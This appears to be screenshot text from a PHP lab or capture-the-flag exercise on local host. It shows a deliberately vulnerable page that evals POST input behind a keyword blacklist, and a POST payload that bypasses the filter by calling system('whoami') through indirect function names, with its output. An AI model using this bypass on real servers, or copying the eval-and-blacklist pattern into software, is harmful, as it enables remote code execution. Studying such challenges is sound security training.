 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(preg_match('/system|exec|passthru|[\"\']/i',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 7.0.9
mochu7-pc\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies
cmd=$_POST[1]($_POST[2]);&1=system&2=whoami